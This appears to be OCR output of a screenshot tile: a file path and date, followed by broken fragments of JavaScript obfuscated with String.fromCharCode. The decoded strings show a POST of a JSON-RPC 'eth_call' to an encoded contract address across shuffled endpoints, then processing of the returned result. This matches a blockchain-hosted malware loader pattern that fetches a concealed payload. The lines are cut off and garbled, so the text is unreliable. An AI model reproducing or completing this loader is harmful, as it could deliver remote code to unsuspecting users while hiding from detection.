
:
ccf65d03aaff6f5ce40b741dc
ted:
2026-06-09
andom()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=await fetch(
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
:String.fromCharCode(101,116,104,95,99,97,108,108),params:[{to:String.fromCharCod
,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48
,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri
e(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result){let h=j.result.subs
ring.fromCharCode(32).trim();for(let i=0;i